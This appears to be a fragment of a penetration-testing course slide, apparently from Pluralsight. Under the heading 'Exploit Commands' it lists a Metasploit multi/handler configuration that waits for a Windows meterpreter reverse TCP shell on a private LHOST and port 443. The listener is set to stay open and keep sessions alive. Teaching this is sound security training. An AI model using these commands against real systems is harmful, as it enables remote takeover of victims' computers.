 Exploit Commands
# Sample Exploit relying on Created Payload
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.111.144
Set LPORT 443
set SessionCommunicationTimeout 0
set ExitOnSession false
pluralsight